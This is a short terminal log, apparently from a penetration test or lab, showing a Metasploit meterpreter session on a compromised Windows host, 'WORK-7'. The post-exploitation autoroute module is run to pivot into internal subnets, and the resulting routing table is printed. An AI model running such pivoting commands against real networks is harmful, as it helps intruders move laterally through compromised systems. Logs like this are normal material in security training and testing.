 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WORK-7
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 2
10.10.20.0 255.255.255.0 Session 1
192.168.1.0 255.255.255.0 Session 1
meterpreter >